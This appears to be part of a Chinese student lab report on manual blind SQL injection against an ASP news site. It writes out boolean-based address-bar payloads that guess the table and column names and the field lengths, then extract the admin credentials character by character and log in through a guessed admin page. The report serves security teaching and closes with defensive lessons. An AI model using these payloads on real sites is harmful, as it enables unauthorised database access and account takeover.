

5-2. 猜解密码的长度

语句：and (select count(*) from admin where id=9 and len(password)=2)

直到页面返回正常页面，说明猜测的密码字段的长度正确

本次实验中id=9的记录password长度为2



1. 猜解admin表中的用户名字段

6-1. 判断admin表中是否存在admin字段：and (select top 1 len(admin) from admin)>0；

页面正常返回，说明admin表中存在admin字段



6-2. 由上述操作可知admin表中有id=9的记录，猜测admin字段的长度；and (select count(*) from admin where id=9 and len(admin)=2)

发现admin和password字段长度相同，都是2

1. 猜测password和admin字段内内容；

上述操作已知，id=9的记录，password和admin字段长度均为2

逐个字段，逐个元素进行猜解

7-1. 猜解password内容

7-1-1. 猜解第一个内容，内容一般都是英文或数字或两者混合。因为a是26英文中第一个字母，也是admin（超级用户）的第一个字母，我们猜测他admin表段的username字段的第一位内容是不是a，

语句：and 1=(select count(*) from admin where mid(password,1,1)='a')，

不断改变最后的字母，直到页面正常显示；本次实验第一个内容为’o’;



7-1-2. 猜解第二个内容

语句：and 1=(select count(*) from admin where mid(password,2,1)='k')；

不断改变最后一个字母，直到页面返回正常的页面，本实验第二个内容为’k’；

所以id=9的password字段值为’ok’。



7-2. 猜解admin内容

所做的操作与7-1基本相同，不断改变SQL语句最后的字母，直到返回正常页面，逐个元素去重复上述操作，直到所有的元素都被找到

查找第一个内容语句：and 1=(select count(*) from admin where mid(admin,1,1)='o’)；



查找第二个内容语句：and 1=(select count(*) from admin where mid(admin,2,1)='k’)；



1. 查找管理员登录入口：

有的网站上在页面首先会显示管理员入口的链接，此时只需要在管理员页面输入猜测得到的管理员用户名和密码，即可登陆。但若管理员入口不明，则需要通过尝试的方法获取，这种尝试是一种经验的尝试。例如admin页面，adminlogin页面、admin/admin页面等。

本次实验的管理员入口界面在admin下的adminlogin.asp

地址栏加入/admin：



地址栏加入/admin/adminlogin.asp



1. 使用获取到的管理员用户的用户名和密码，在管理员页面进行登录；

用户名：ok

密码：ok

管理员登录页面：/admin/adminlodin.asp

登录成功



**九、实验数据及结果分析：**

1. 检测页面是否可以注入：

地址栏输入 and 1=1，返回正常页面；

地址栏输入 and 1=2，返回数据库出错；

说明该网页存在SQL注入漏洞





2. 猜测管理员用户的表名

猜测表名为admin；

地址栏添加and 0<>(select count(*) from admin)；页面返回正常，说明存在admin表



3. 猜测字段名（用户名和密码）

地址栏输入：and 1=(select top 1 len(admin) from admin)>0；返回正常页面，说明存在admin字段；

地址栏输入：and 1=(select top 1 len(password) from admin)>0；返回正常页面，说明存在password字段；





4. 获取字段内容

4.1 猜测管理员id，id从1 开始尝试，直到返回正常页面

地址栏添加：and (select count(*) from admin where id=9) 返回正常页面，说明管理员用户id为9



4.2 获取admin和password的长度

地址栏输入：and (select count(*) from admin where id=9 and len(password)=2)；返回正常页面，说明密码长度为2；

地址栏输入：and (select count(*) from admin where id=9 and len(admin)=2)；返回正常页面，说明用户名长度为2；（操作同检验密码长度）



1. 猜测admin和password字段的内容：

从第一位开始进行检测，直到该字段内所有元素均被检测到

* 1. 检测admin字段

检测第一个内容地址栏添加：and 1=(select count(*) from admin where mid(admin,1,1)=’o’)；返回正常页面

检测第二个内容地址栏添加：and 1=(select count(*) from admin where mid(admin,2,1)=’k’)；返回正常页面；

说明id=9的记录admin字段值为ok





* 1. 检测password字段

检测第一个内容地址栏添加：and 1=(select count(*) from admin where mid(password,1,1)=’o’)；返回正常页面

检测第二个内容地址栏添加：and 1=(select count(*) from admin where mid(password,2,1)=’k’)；返回正常页面；

说明id=9的记录password字段值为ok





1. 获取管理员登录入口

这种尝试是一种经验的尝试。例如admin页面，adminlogin页面、admin/admin页面等

地址栏添加：/admin/adminlogin.asp；发现进入管理员登录页面



1. 使用获得的管理员用户名和密码进行管理员登录

Admin表中id=9的记录

Admin: ok

Password: ok

登录页面：/admin/adminlogin.asp

成功登录管理员页面，SQL注入成功。



**十、实验结论：**

本次实验通过手动再地址栏中输入SQL语句进行SQL注入攻击；

首先，在地址栏中输入 and 1=1，返回正常页面说明存在注入漏洞；在地址栏中输入and 0<>(select count(*) from admin) 返回正常页面获取表名admin；在地址栏中输入and 1=(select top 1 len(admin) from admin)>0、and 1=(select top 1 len(password) from admin)>0返回正常页面获取字段名admin、password；

地址栏输入and (select count(*) from admin where id=9) 返回正常页面，说明管理员用户id为9；地址栏输入and (select count(*) from admin where id=9 and len(password)=2)、and (select count(*) from admin where id=9 and len(admin)=2)返回正常页面，说明密码长度为2、用户名长度为2；

检测admin和password内容，检测第一个内容地址栏添加and 1=(select count(*) from admin where mid(password,1,1)=’o’)、and 1=(select count(*) from admin where mid(admin,1,1)=’o’);检测第二个内容地址栏添加：and 1=(select count(*) from admin where mid(password,2,1)=’k’)、and 1=(select count(*) from admin where mid(admin,2,1)=’k’)返回正常页面；说明id=9的记录password字段值为ok，admin值也为ok。

通过在地址栏输入admin/adminlogin.asp，返回管理员登录页面，输入得到的管理员用户名ok和密码ok，成功登录管理员页面。

**十一、总结及心得体会：**

通过这次实验，了解了SQL注入的原理；使用了手动输入SQL语句对雷驰新闻网页进行SQL注入攻击；了解到网站安全维护者应该对SQL注入攻击有所防范，避免用户可以直接绕过访问控制，直接进入数据库获取数据；对用户输入的一些危险字符（and 1=1等）进行过滤处理。

**十二、对本实验过程及方法、手段的改进建议：**

现在大多数网站已经具备防范SQL注入的能力，手动输入SQL语句会被拦截，希望可以将SQL注入结合其他工具进行实验。

**报告评分：**

**指导教师签字：**